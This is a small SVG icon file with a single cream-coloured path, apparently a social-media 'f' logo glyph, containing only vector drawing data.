<svg xmlns="http://www.w3.org/2000/svg" width="21.617" height="40.361"><path d="M20.2 22.7l1.121-7.3H14.31v-4.74c0-2 .979-3.946 4.118-3.946h3.186V.493A38.856 38.856 0 0015.961 0c-5.772 0-9.545 3.5-9.545 9.832V15.4H0v7.3h6.416v17.661h7.9V22.7z" fill="#f4e9d4"/></svg>